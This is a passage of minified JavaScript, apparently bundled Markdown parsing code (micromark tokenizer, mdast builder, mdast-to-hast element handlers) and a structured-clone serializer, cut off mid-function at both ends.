n=e.length,r,s,l;for(;n--;)if(e[n][0]==="enter"){if(e[n][1].type==="content"){r=n;break}e[n][1].type==="paragraph"&&(s=n)}else e[n][1].type==="content"&&e.splice(n,1),!l&&e[n][1].type==="definition"&&(l=n);const u={type:"setextHeading",start:{...e[r][1].start},end:{...e[e.length-1][1].end}};return e[s][1].type="setextHeadingText",l?(e.splice(s,0,["enter",u,t]),e.splice(l+1,0,["exit",e[r][1],t]),e[r][1].end={...e[l][1].end}):e[r][1]=u,e.push(["exit",u,t]),e}function uB(e,t,n){const r=this;let s;return l;function l(d){let m=r.events.length,g;for(;m--;)if(r.events[m][1].type!=="lineEnding"&&r.events[m][1].type!=="linePrefix"&&r.events[m][1].type!=="content"){g=r.events[m][1].type==="paragraph";break}return!r.parser.lazy[r.now().line]&&(r.interrupt||g)?(e.enter("setextHeadingLine"),s=d,u(d)):n(d)}function u(d){return e.enter("setextHeadingLineSequence"),c(d)}function c(d){return d===s?(e.consume(d),c):(e.exit("setextHeadingLineSequence"),We(d)?Qe(e,f,"lineSuffix")(d):f(d))}function f(d){return d===null||Ee(d)?(e.exit("setextHeadingLine"),t(d)):n(d)}}const cB={tokenize:hB};function hB(e){const t=this,n=e.attempt(nu,r,e.attempt(this.parser.constructs.flowInitial,s,Qe(e,e.attempt(this.parser.constructs.flow,s,e.attempt(gO,s)),"linePrefix")));return n;function r(l){if(l===null){e.consume(l);return}return e.enter("lineEndingBlank"),e.consume(l),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n}function s(l){if(l===null){e.consume(l);return}return e.enter("lineEnding"),e.consume(l),e.exit("lineEnding"),t.currentConstruct=void 0,n}}const fB={resolveAll:Mg()},dB=Ag("string"),mB=Ag("text");function Ag(e){return{resolveAll:Mg(e==="text"?pB:void 0),tokenize:t};function t(n){const r=this,s=this.parser.constructs[e],l=n.attempt(s,u,c);return u;function u(m){return d(m)?l(m):c(m)}function c(m){if(m===null){n.consume(m);return}return n.enter("data"),n.consume(m),f}function f(m){return d(m)?(n.exit("data"),l(m)):(n.consume(m),f)}function d(m){if(m===null)return!0;const g=s[m];let v=-1;if(g)for(;++v<g.length;){const b=g[v];if(!b.previous||b.previous.call(r,r.previous))return!0}return!1}}}function Mg(e){return t;function t(n,r){let s=-1,l;for(;++s<=n.length;)l===void 0?n[s]&&n[s][1].type==="data"&&(l=s,s++):(!n[s]||n[s][1].type!=="data")&&(s!==l+2&&(n[l][1].end=n[s-1][1].end,n.splice(l+2,s-l-2),s=l+2),l=void 0);return e?e(n,r):n}}function pB(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||e[n][1].type==="lineEnding")&&e[n-1][1].type==="data"){const r=e[n-1][1],s=t.sliceStream(r);let l=s.length,u=-1,c=0,f;for(;l--;){const d=s[l];if(typeof d=="string"){for(u=d.length;d.charCodeAt(u-1)===32;)c++,u--;if(u)break;u=-1}else if(d===-2)f=!0,c++;else if(d!==-1){l++;break}}if(t._contentTypeTextTrailing&&n===e.length&&(c=0),c){const d={type:n===e.length||f||c<2?"lineSuffix":"hardBreakTrailing",start:{_bufferIndex:l?u:r.start._bufferIndex+u,_index:r.start._index+l,line:r.end.line,column:r.end.column-c,offset:r.end.offset-c},end:{...r.end}};r.end={...d.start},r.start.offset===r.end.offset?Object.assign(r,d):(e.splice(n,0,["enter",d,t],["exit",d,t]),n+=2)}n++}return e}const gB=Object.freeze(Object.defineProperty({__proto__:null,attentionMarkers:{null:[42,95]},contentInitial:{91:wO},disable:{null:[]},document:{42:Ln,43:Ln,45:Ln,48:Ln,49:Ln,50:Ln,51:Ln,52:Ln,53:Ln,54:Ln,55:Ln,56:Ln,57:Ln,62:pg},flow:{35:MO,42:wc,45:[Tg,wc],60:RO,61:Tg,95:wc,96:bg,126:bg},flowInitial:{[-2]:Id,[-1]:Id,32:Id},insideSpan:{null:[Fd,fB]},string:{38:yg,92:gg},text:{[-5]:Gd,[-4]:Gd,[-3]:Gd,33:$O,38:yg,42:Fd,60:[KR,qO],91:KO,92:[TO,gg],93:Ud,95:Fd,96:cO}},Symbol.toStringTag,{value:"Module"}));function yB(e,t,n){let r={_bufferIndex:-1,_index:0,line:n&&n.line||1,column:n&&n.column||1,offset:n&&n.offset||0};const s={},l=[];let u=[],c=[];const f={attempt:Y(j),check:Y(N),consume:O,enter:L,exit:U,interrupt:Y(N,{interrupt:!0})},d={code:null,containerState:{},defineSkip:k,events:[],now:S,parser:e,previous:null,sliceSerialize:v,sliceStream:b,write:g};let m=t.tokenize.call(d,f);return t.resolveAll&&l.push(t),d;function g(ue){return u=dr(u,ue),R(),u[u.length-1]!==null?[]:(te(t,0),d.events=xc(l,d.events,d),d.events)}function v(ue,ce){return bB(b(ue),ce)}function b(ue){return vB(u,ue)}function S(){const{_bufferIndex:ue,_index:ce,line:be,column:ve,offset:we}=r;return{_bufferIndex:ue,_index:ce,line:be,column:ve,offset:we}}function k(ue){s[ue.line]=ue.column,I()}function R(){let ue;for(;r._index<u.length;){const ce=u[r._index];if(typeof ce=="string")for(ue=r._index,r._bufferIndex<0&&(r._bufferIndex=0);r._index===ue&&r._bufferIndex<ce.length;)M(ce.charCodeAt(r._bufferIndex));else M(ce)}}function M(ue){m=m(ue)}function O(ue){Ee(ue)?(r.line++,r.column=1,r.offset+=ue===-3?2:1,I()):ue!==-1&&(r.column++,r.offset++),r._bufferIndex<0?r._index++:(r._bufferIndex++,r._bufferIndex===u[r._index].length&&(r._bufferIndex=-1,r._index++)),d.previous=ue}function L(ue,ce){const be=ce||{};return be.type=ue,be.start=S(),d.events.push(["enter",be,d]),c.push(be),be}function U(ue){const ce=c.pop();return ce.end=S(),d.events.push(["exit",ce,d]),ce}function j(ue,ce){te(ue,ce.from)}function N(ue,ce){ce.restore()}function Y(ue,ce){return be;function be(ve,we,K){let re,ye,ze,T;return Array.isArray(ve)?fe(ve):"tokenize"in ve?fe([ve]):ne(ve);function ne(Se){return tt;function tt(_e){const it=_e!==null&&Se[_e],en=_e!==null&&Se.null,wn=[...Array.isArray(it)?it:it?[it]:[],...Array.isArray(en)?en:en?[en]:[]];return fe(wn)(_e)}}function fe(Se){return re=Se,ye=0,Se.length===0?K:B(Se[ye])}function B(Se){return tt;function tt(_e){return T=J(),ze=Se,Se.partial||(d.currentConstruct=Se),Se.name&&d.parser.constructs.disable.null.includes(Se.name)?De():Se.tokenize.call(ce?Object.assign(Object.create(d),ce):d,f,Ce,De)(_e)}}function Ce(Se){return ue(ze,T),we}function De(Se){return T.restore(),++ye<re.length?B(re[ye]):K}}}function te(ue,ce){ue.resolveAll&&!l.includes(ue)&&l.push(ue),ue.resolve&&Xn(d.events,ce,d.events.length-ce,ue.resolve(d.events.slice(ce),d)),ue.resolveTo&&(d.events=ue.resolveTo(d.events,d))}function J(){const ue=S(),ce=d.previous,be=d.currentConstruct,ve=d.events.length,we=Array.from(c);return{from:ve,restore:K};function K(){r=ue,d.previous=ce,d.currentConstruct=be,d.events.length=ve,c=we,I()}}function I(){r.line in s&&r.column<2&&(r.column=s[r.line],r.offset+=s[r.line]-1)}}function vB(e,t){const n=t.start._index,r=t.start._bufferIndex,s=t.end._index,l=t.end._bufferIndex;let u;if(n===s)u=[e[n].slice(r,l)];else{if(u=e.slice(n,s),r>-1){const c=u[0];typeof c=="string"?u[0]=c.slice(r):u.shift()}l>0&&u.push(e[s].slice(0,l))}return u}function bB(e,t){let n=-1;const r=[];let s;for(;++n<e.length;){const l=e[n];let u;if(typeof l=="string")u=l;else switch(l){case-5:{u="\r";break}case-4:{u=`
`;break}case-3:{u=`\r
`;break}case-2:{u=t?" ":"	";break}case-1:{if(!t&&s)continue;u=" ";break}default:u=String.fromCharCode(l)}s=l===-2,r.push(u)}return r.join("")}function xB(e){const r={constructs:hg([gB,...(e||{}).extensions||[]]),content:s(UR),defined:[],document:s(YR),flow:s(cB),lazy:{},string:s(dB),text:s(mB)};return r;function s(l){return u;function u(c){return yB(r,l,c)}}}function wB(e){for(;!xg(e););return e}const Eg=/[\0\t\n\r]/g;function SB(){let e=1,t="",n=!0,r;return s;function s(l,u,c){const f=[];let d,m,g,v,b;for(l=t+(typeof l=="string"?l.toString():new TextDecoder(u||void 0).decode(l)),g=0,t="",n&&(l.charCodeAt(0)===65279&&g++,n=void 0);g<l.length;){if(Eg.lastIndex=g,d=Eg.exec(l),v=d&&d.index!==void 0?d.index:l.length,b=l.charCodeAt(v),!d){t=l.slice(g);break}if(b===10&&g===v&&r)f.push(-3),r=void 0;else switch(r&&(f.push(-5),r=void 0),g<v&&(f.push(l.slice(g,v)),e+=v-g),b){case 0:{f.push(65533),e++;break}case 9:{for(m=Math.ceil(e/4)*4,f.push(-2);e++<m;)f.push(-1);break}case 10:{f.push(-4),e=1;break}default:r=!0,e=1}g=v+1}return c&&(r&&f.push(-5),t&&f.push(t),f.push(null)),f}}const CB=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function kB(e){return e.replace(CB,TB)}function TB(e,t,n){if(t)return t;if(n.charCodeAt(0)===35){const s=n.charCodeAt(1),l=s===120||s===88;return fg(n.slice(l?2:1),l?16:10)}return Hd(n)||e}const zg={}.hasOwnProperty;function AB(e,t,n){return typeof t!="string"&&(n=t,t=void 0),MB(n)(wB(xB(n).document().write(SB()(e,t,!0))))}function MB(e){const t={transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:l(li),autolinkProtocol:J,autolinkEmail:J,atxHeading:l(vs),blockQuote:l(en),characterEscape:J,characterReference:J,codeFenced:l(wn),codeFencedFenceInfo:u,codeFencedFenceMeta:u,codeIndented:l(wn,u),codeText:l(Sn,u),codeTextData:J,data:J,codeFlowValue:J,definition:l(ys),definitionDestinationString:u,definitionLabelString:u,definitionTitleString:u,emphasis:l(Ei),hardBreakEscape:l(bs),hardBreakTrailing:l(bs),htmlFlow:l(fn,u),htmlFlowData:J,htmlText:l(fn,u),htmlTextData:J,image:l(ya),label:u,link:l(li),listItem:l(Nl),listItemValue:v,listOrdered:l(Cu,g),listUnordered:l(Cu),paragraph:l(v4),reference:B,referenceString:u,resourceDestinationString:u,resourceTitleString:u,setextHeading:l(vs),strong:l(e1),thematicBreak:l(x4)},exit:{atxHeading:f(),atxHeadingSequence:j,autolink:f(),autolinkEmail:it,autolinkProtocol:_e,blockQuote:f(),characterEscapeValue:I,characterReferenceMarkerHexadecimal:De,characterReferenceMarkerNumeric:De,characterReferenceValue:Se,characterReference:tt,codeFenced:f(R),codeFencedFence:k,codeFencedFenceInfo:b,codeFencedFenceMeta:S,codeFlowValue:I,codeIndented:f(M),codeText:f(we),codeTextData:I,data:I,definition:f(),definitionDestinationString:U,definitionLabelString:O,definitionTitleString:L,emphasis:f(),hardBreakEscape:f(ce),hardBreakTrailing:f(ce),htmlFlow:f(be),htmlFlowData:I,htmlText:f(ve),htmlTextData:I,image:f(re),label:ze,labelText:ye,lineEnding:ue,link:f(K),listItem:f(),listOrdered:f(),listUnordered:f(),paragraph:f(),referenceString:Ce,resourceDestinationString:T,resourceTitleString:ne,resource:fe,setextHeading:f(te),setextHeadingLineSequence:Y,setextHeadingText:N,strong:f(),thematicBreak:f()}};Dg(t,(e||{}).mdastExtensions||[]);const n={};return r;function r(ie){let pe={type:"root",children:[]};const je={stack:[pe],tokenStack:[],config:t,enter:c,exit:d,buffer:u,resume:m,data:n},Pe=[];let ht=-1;for(;++ht<ie.length;)if(ie[ht][1].type==="listOrdered"||ie[ht][1].type==="listUnordered")if(ie[ht][0]==="enter")Pe.push(ht);else{const Kn=Pe.pop();ht=s(ie,Kn,ht)}for(ht=-1;++ht<ie.length;){const Kn=t[ie[ht][0]];zg.call(Kn,ie[ht][1].type)&&Kn[ie[ht][1].type].call(Object.assign({sliceSerialize:ie[ht][2].sliceSerialize},je),ie[ht][1])}if(je.tokenStack.length>0){const Kn=je.tokenStack[je.tokenStack.length-1];(Kn[1]||Rg).call(je,void 0,Kn[0])}for(pe.position={start:Ji(ie.length>0?ie[0][1].start:{line:1,column:1,offset:0}),end:Ji(ie.length>0?ie[ie.length-2][1].end:{line:1,column:1,offset:0})},ht=-1;++ht<t.transforms.length;)pe=t.transforms[ht](pe)||pe;return pe}function s(ie,pe,je){let Pe=pe-1,ht=-1,Kn=!1,zi,Hn,oi,Wn;for(;++Pe<=je;){const sn=ie[Pe];switch(sn[1].type){case"listUnordered":case"listOrdered":case"blockQuote":{sn[0]==="enter"?ht++:ht--,Wn=void 0;break}case"lineEndingBlank":{sn[0]==="enter"&&(zi&&!Wn&&!ht&&!oi&&(oi=Pe),Wn=void 0);break}case"linePrefix":case"listItemValue":case"listItemMarker":case"listItemPrefix":case"listItemPrefixWhitespace":break;default:Wn=void 0}if(!ht&&sn[0]==="enter"&&sn[1].type==="listItemPrefix"||ht===-1&&sn[0]==="exit"&&(sn[1].type==="listUnordered"||sn[1].type==="listOrdered")){if(zi){let br=Pe;for(Hn=void 0;br--;){const qr=ie[br];if(qr[1].type==="lineEnding"||qr[1].type==="lineEndingBlank"){if(qr[0]==="exit")continue;Hn&&(ie[Hn][1].type="lineEndingBlank",Kn=!0),qr[1].type="lineEnding",Hn=br}else if(!(qr[1].type==="linePrefix"||qr[1].type==="blockQuotePrefix"||qr[1].type==="blockQuotePrefixWhitespace"||qr[1].type==="blockQuoteMarker"||qr[1].type==="listItemIndent"))break}oi&&(!Hn||oi<Hn)&&(zi._spread=!0),zi.end=Object.assign({},Hn?ie[Hn][1].start:sn[1].end),ie.splice(Hn||Pe,0,["exit",zi,sn[2]]),Pe++,je++}if(sn[1].type==="listItemPrefix"){const br={type:"listItem",_spread:!1,start:Object.assign({},sn[1].start),end:void 0};zi=br,ie.splice(Pe,0,["enter",br,sn[2]]),Pe++,je++,oi=void 0,Wn=!0}}}return ie[pe][1]._spread=Kn,je}function l(ie,pe){return je;function je(Pe){c.call(this,ie(Pe),Pe),pe&&pe.call(this,Pe)}}function u(){this.stack.push({type:"fragment",children:[]})}function c(ie,pe,je){this.stack[this.stack.length-1].children.push(ie),this.stack.push(ie),this.tokenStack.push([pe,je||void 0]),ie.position={start:Ji(pe.start),end:void 0}}function f(ie){return pe;function pe(je){ie&&ie.call(this,je),d.call(this,je)}}function d(ie,pe){const je=this.stack.pop(),Pe=this.tokenStack.pop();if(Pe)Pe[0].type!==ie.type&&(pe?pe.call(this,ie,Pe[0]):(Pe[1]||Rg).call(this,ie,Pe[0]));else throw new Error("Cannot close `"+ie.type+"` ("+eu({start:ie.start,end:ie.end})+"): it’s not open");je.position.end=Ji(ie.end)}function m(){return Vd(this.stack.pop())}function g(){this.data.expectingFirstListItemValue=!0}function v(ie){if(this.data.expectingFirstListItemValue){const pe=this.stack[this.stack.length-2];pe.start=Number.parseInt(this.sliceSerialize(ie),10),this.data.expectingFirstListItemValue=void 0}}function b(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.lang=ie}function S(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.meta=ie}function k(){this.data.flowCodeInside||(this.buffer(),this.data.flowCodeInside=!0)}function R(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.value=ie.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),this.data.flowCodeInside=void 0}function M(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.value=ie.replace(/(\r?\n|\r)$/g,"")}function O(ie){const pe=this.resume(),je=this.stack[this.stack.length-1];je.label=pe,je.identifier=Nr(this.sliceSerialize(ie)).toLowerCase()}function L(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.title=ie}function U(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.url=ie}function j(ie){const pe=this.stack[this.stack.length-1];if(!pe.depth){const je=this.sliceSerialize(ie).length;pe.depth=je}}function N(){this.data.setextHeadingSlurpLineEnding=!0}function Y(ie){const pe=this.stack[this.stack.length-1];pe.depth=this.sliceSerialize(ie).codePointAt(0)===61?1:2}function te(){this.data.setextHeadingSlurpLineEnding=void 0}function J(ie){const je=this.stack[this.stack.length-1].children;let Pe=je[je.length-1];(!Pe||Pe.type!=="text")&&(Pe=b4(),Pe.position={start:Ji(ie.start),end:void 0},je.push(Pe)),this.stack.push(Pe)}function I(ie){const pe=this.stack.pop();pe.value+=this.sliceSerialize(ie),pe.position.end=Ji(ie.end)}function ue(ie){const pe=this.stack[this.stack.length-1];if(this.data.atHardBreak){const je=pe.children[pe.children.length-1];je.position.end=Ji(ie.end),this.data.atHardBreak=void 0;return}!this.data.setextHeadingSlurpLineEnding&&t.canContainEols.includes(pe.type)&&(J.call(this,ie),I.call(this,ie))}function ce(){this.data.atHardBreak=!0}function be(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.value=ie}function ve(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.value=ie}function we(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.value=ie}function K(){const ie=this.stack[this.stack.length-1];if(this.data.inReference){const pe=this.data.referenceType||"shortcut";ie.type+="Reference",ie.referenceType=pe,delete ie.url,delete ie.title}else delete ie.identifier,delete ie.label;this.data.referenceType=void 0}function re(){const ie=this.stack[this.stack.length-1];if(this.data.inReference){const pe=this.data.referenceType||"shortcut";ie.type+="Reference",ie.referenceType=pe,delete ie.url,delete ie.title}else delete ie.identifier,delete ie.label;this.data.referenceType=void 0}function ye(ie){const pe=this.sliceSerialize(ie),je=this.stack[this.stack.length-2];je.label=kB(pe),je.identifier=Nr(pe).toLowerCase()}function ze(){const ie=this.stack[this.stack.length-1],pe=this.resume(),je=this.stack[this.stack.length-1];if(this.data.inReference=!0,je.type==="link"){const Pe=ie.children;je.children=Pe}else je.alt=pe}function T(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.url=ie}function ne(){const ie=this.resume(),pe=this.stack[this.stack.length-1];pe.title=ie}function fe(){this.data.inReference=void 0}function B(){this.data.referenceType="collapsed"}function Ce(ie){const pe=this.resume(),je=this.stack[this.stack.length-1];je.label=pe,je.identifier=Nr(this.sliceSerialize(ie)).toLowerCase(),this.data.referenceType="full"}function De(ie){this.data.characterReferenceType=ie.type}function Se(ie){const pe=this.sliceSerialize(ie),je=this.data.characterReferenceType;let Pe;je?(Pe=fg(pe,je==="characterReferenceMarkerNumeric"?10:16),this.data.characterReferenceType=void 0):Pe=Hd(pe);const ht=this.stack[this.stack.length-1];ht.value+=Pe}function tt(ie){const pe=this.stack.pop();pe.position.end=Ji(ie.end)}function _e(ie){I.call(this,ie);const pe=this.stack[this.stack.length-1];pe.url=this.sliceSerialize(ie)}function it(ie){I.call(this,ie);const pe=this.stack[this.stack.length-1];pe.url="mailto:"+this.sliceSerialize(ie)}function en(){return{type:"blockquote",children:[]}}function wn(){return{type:"code",lang:null,meta:null,value:""}}function Sn(){return{type:"inlineCode",value:""}}function ys(){return{type:"definition",identifier:"",label:null,title:null,url:""}}function Ei(){return{type:"emphasis",children:[]}}function vs(){return{type:"heading",depth:0,children:[]}}function bs(){return{type:"break"}}function fn(){return{type:"html",value:""}}function ya(){return{type:"image",title:null,url:"",alt:null}}function li(){return{type:"link",title:null,url:"",children:[]}}function Cu(ie){return{type:"list",ordered:ie.type==="listOrdered",start:null,spread:ie._spread,children:[]}}function Nl(ie){return{type:"listItem",spread:ie._spread,checked:null,children:[]}}function v4(){return{type:"paragraph",children:[]}}function e1(){return{type:"strong",children:[]}}function b4(){return{type:"text",value:""}}function x4(){return{type:"thematicBreak"}}}function Ji(e){return{line:e.line,column:e.column,offset:e.offset}}function Dg(e,t){let n=-1;for(;++n<t.length;){const r=t[n];Array.isArray(r)?Dg(e,r):EB(e,r)}}function EB(e,t){let n;for(n in t)if(zg.call(t,n))switch(n){case"canContainEols":{const r=t[n];r&&e[n].push(...r);break}case"transforms":{const r=t[n];r&&e[n].push(...r);break}case"enter":case"exit":{const r=t[n];r&&Object.assign(e[n],r);break}}}function Rg(e,t){throw e?new Error("Cannot close `"+e.type+"` ("+eu({start:e.start,end:e.end})+"): a different token (`"+t.type+"`, "+eu({start:t.start,end:t.end})+") is open"):new Error("Cannot close document, a token (`"+t.type+"`, "+eu({start:t.start,end:t.end})+") is still open")}function zB(e){const t=this;t.parser=n;function n(r){return AB(r,{...t.data("settings"),...e,extensions:t.data("micromarkExtensions")||[],mdastExtensions:t.data("fromMarkdownExtensions")||[]})}}function DB(e,t){const n={type:"element",tagName:"blockquote",properties:{},children:e.wrap(e.all(t),!0)};return e.patch(t,n),e.applyData(t,n)}function RB(e,t){const n={type:"element",tagName:"br",properties:{},children:[]};return e.patch(t,n),[e.applyData(t,n),{type:"text",value:`
`}]}function OB(e,t){const n=t.value?t.value+`
`:"",r={};t.lang&&(r.className=["language-"+t.lang]);let s={type:"element",tagName:"code",properties:r,children:[{type:"text",value:n}]};return t.meta&&(s.data={meta:t.meta}),e.patch(t,s),s=e.applyData(t,s),s={type:"element",tagName:"pre",properties:{},children:[s]},e.patch(t,s),s}function BB(e,t){const n={type:"element",tagName:"del",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function NB(e,t){const n={type:"element",tagName:"em",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function LB(e,t){const n=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",r=String(t.identifier).toUpperCase(),s=fl(r.toLowerCase()),l=e.footnoteOrder.indexOf(r);let u,c=e.footnoteCounts.get(r);c===void 0?(c=0,e.footnoteOrder.push(r),u=e.footnoteOrder.length):u=l+1,c+=1,e.footnoteCounts.set(r,c);const f={type:"element",tagName:"a",properties:{href:"#"+n+"fn-"+s,id:n+"fnref-"+s+(c>1?"-"+c:""),dataFootnoteRef:!0,ariaDescribedBy:["footnote-label"]},children:[{type:"text",value:String(u)}]};e.patch(t,f);const d={type:"element",tagName:"sup",properties:{},children:[f]};return e.patch(t,d),e.applyData(t,d)}function _B(e,t){const n={type:"element",tagName:"h"+t.depth,properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function jB(e,t){if(e.options.allowDangerousHtml){const n={type:"raw",value:t.value};return e.patch(t,n),e.applyData(t,n)}}function Og(e,t){const n=t.referenceType;let r="]";if(n==="collapsed"?r+="[]":n==="full"&&(r+="["+(t.label||t.identifier)+"]"),t.type==="imageReference")return[{type:"text",value:"!["+t.alt+r}];const s=e.all(t),l=s[0];l&&l.type==="text"?l.value="["+l.value:s.unshift({type:"text",value:"["});const u=s[s.length-1];return u&&u.type==="text"?u.value+=r:s.push({type:"text",value:r}),s}function qB(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Og(e,t);const s={src:fl(r.url||""),alt:t.alt};r.title!==null&&r.title!==void 0&&(s.title=r.title);const l={type:"element",tagName:"img",properties:s,children:[]};return e.patch(t,l),e.applyData(t,l)}function VB(e,t){const n={src:fl(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function HB(e,t){const n={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,n);const r={type:"element",tagName:"code",properties:{},children:[n]};return e.patch(t,r),e.applyData(t,r)}function PB(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Og(e,t);const s={href:fl(r.url||"")};r.title!==null&&r.title!==void 0&&(s.title=r.title);const l={type:"element",tagName:"a",properties:s,children:e.all(t)};return e.patch(t,l),e.applyData(t,l)}function FB(e,t){const n={href:fl(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function IB(e,t,n){const r=e.all(t),s=n?UB(n):Bg(t),l={},u=[];if(typeof t.checked=="boolean"){const m=r[0];let g;m&&m.type==="element"&&m.tagName==="p"?g=m:(g={type:"element",tagName:"p",properties:{},children:[]},r.unshift(g)),g.children.length>0&&g.children.unshift({type:"text",value:" "}),g.children.unshift({type:"element",tagName:"input",properties:{type:"checkbox",checked:t.checked,disabled:!0},children:[]}),l.className=["task-list-item"]}let c=-1;for(;++c<r.length;){const m=r[c];(s||c!==0||m.type!=="element"||m.tagName!=="p")&&u.push({type:"text",value:`
`}),m.type==="element"&&m.tagName==="p"&&!s?u.push(...m.children):u.push(m)}const f=r[r.length-1];f&&(s||f.type!=="element"||f.tagName!=="p")&&u.push({type:"text",value:`
`});const d={type:"element",tagName:"li",properties:l,children:u};return e.patch(t,d),e.applyData(t,d)}function UB(e){let t=!1;if(e.type==="list"){t=e.spread||!1;const n=e.children;let r=-1;for(;!t&&++r<n.length;)t=Bg(n[r])}return t}function Bg(e){const t=e.spread;return t??e.children.length>1}function GB(e,t){const n={},r=e.all(t);let s=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++s<r.length;){const u=r[s];if(u.type==="element"&&u.tagName==="li"&&u.properties&&Array.isArray(u.properties.className)&&u.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}const l={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,l),e.applyData(t,l)}function YB(e,t){const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function XB(e,t){const n={type:"root",children:e.wrap(e.all(t))};return e.patch(t,n),e.applyData(t,n)}function ZB(e,t){const n={type:"element",tagName:"strong",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function $B(e,t){const n=e.all(t),r=n.shift(),s=[];if(r){const u={type:"element",tagName:"thead",properties:{},children:e.wrap([r],!0)};e.patch(t.children[0],u),s.push(u)}if(n.length>0){const u={type:"element",tagName:"tbody",properties:{},children:e.wrap(n,!0)},c=Bd(t.children[1]),f=J8(t.children[t.children.length-1]);c&&f&&(u.position={start:c,end:f}),s.push(u)}const l={type:"element",tagName:"table",properties:{},children:e.wrap(s,!0)};return e.patch(t,l),e.applyData(t,l)}function QB(e,t,n){const r=n?n.children:void 0,l=(r?r.indexOf(t):1)===0?"th":"td",u=n&&n.type==="table"?n.align:void 0,c=u?u.length:t.children.length;let f=-1;const d=[];for(;++f<c;){const g=t.children[f],v={},b=u?u[f]:void 0;b&&(v.align=b);let S={type:"element",tagName:l,properties:v,children:[]};g&&(S.children=e.all(g),e.patch(g,S),S=e.applyData(g,S)),d.push(S)}const m={type:"element",tagName:"tr",properties:{},children:e.wrap(d,!0)};return e.patch(t,m),e.applyData(t,m)}function KB(e,t){const n={type:"element",tagName:"td",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const Ng=9,Lg=32;function WB(e){const t=String(e),n=/\r?\n|\r/g;let r=n.exec(t),s=0;const l=[];for(;r;)l.push(_g(t.slice(s,r.index),s>0,!0),r[0]),s=r.index+r[0].length,r=n.exec(t);return l.push(_g(t.slice(s),s>0,!1)),l.join("")}function _g(e,t,n){let r=0,s=e.length;if(t){let l=e.codePointAt(r);for(;l===Ng||l===Lg;)r++,l=e.codePointAt(r)}if(n){let l=e.codePointAt(s-1);for(;l===Ng||l===Lg;)s--,l=e.codePointAt(s-1)}return s>r?e.slice(r,s):""}function JB(e,t){const n={type:"text",value:WB(String(t.value))};return e.patch(t,n),e.applyData(t,n)}function eN(e,t){const n={type:"element",tagName:"hr",properties:{},children:[]};return e.patch(t,n),e.applyData(t,n)}const tN={blockquote:DB,break:RB,code:OB,delete:BB,emphasis:NB,footnoteReference:LB,heading:_B,html:jB,imageReference:qB,image:VB,inlineCode:HB,linkReference:PB,link:FB,listItem:IB,list:GB,paragraph:YB,root:XB,strong:ZB,table:$B,tableCell:KB,tableRow:QB,text:JB,thematicBreak:eN,toml:Sc,yaml:Sc,definition:Sc,footnoteDefinition:Sc};function Sc(){}const jg=-1,Cc=0,au=1,kc=2,Yd=3,Xd=4,Zd=5,$d=6,qg=7,Vg=8,Hg=typeof self=="object"?self:globalThis,nN=(e,t)=>{const n=(s,l)=>(e.set(l,s),s),r=s=>{if(e.has(s))return e.get(s);const[l,u]=t[s];switch(l){case Cc:case jg:return n(u,s);case au:{const c=n([],s);for(const f of u)c.push(r(f));return c}case kc:{const c=n({},s);for(const[f,d]of u)c[r(f)]=r(d);return c}case Yd:return n(new Date(u),s);case Xd:{const{source:c,flags:f}=u;return n(new RegExp(c,f),s)}case Zd:{const c=n(new Map,s);for(const[f,d]of u)c.set(r(f),r(d));return c}case $d:{const c=n(new Set,s);for(const f of u)c.add(r(f));return c}case qg:{const{name:c,message:f}=u;return n(new Hg[c](f),s)}case Vg:return n(BigInt(u),s);case"BigInt":return n(Object(BigInt(u)),s);case"ArrayBuffer":return n(new Uint8Array(u).buffer,u);case"DataView":{const{buffer:c}=new Uint8Array(u);return n(new DataView(c),u)}}return n(new Hg[l](u),s)};return r},Pg=e=>nN(new Map,e)(0),ml="",{toString:rN}={},{keys:iN}=Object,su=e=>{const t=typeof e;if(t!=="object"||!e)return[Cc,t];const n=rN.call(e).slice(8,-1);switch(n){case"Array":return[au,ml];case"Object":return[kc,ml];case"Date":return[Yd,ml];case"RegExp":return[Xd,ml];case"Map":return[Zd,ml];case"Set":return[$d,ml];case"DataView":return[au,n]}return n.includes("Array")?[au,n]:n.includes("Error")?[qg,n]:[kc,n]},Tc=([e,t])=>e===Cc&&(t==="function"||t==="symbol"),aN=(e,t,n,r)=>{const s=(u,c)=>{const f=r.push(u)-1;return n.set(c,f),f},l=u=>{if(n.has(u))return n.get(u);let[c,f]=su(u);switch(c){case Cc:{let m=u;switch(f){case"bigint":c=Vg,m=u.toString();break;case"function":case"symbol":if(e)throw new TypeError("unable to serialize 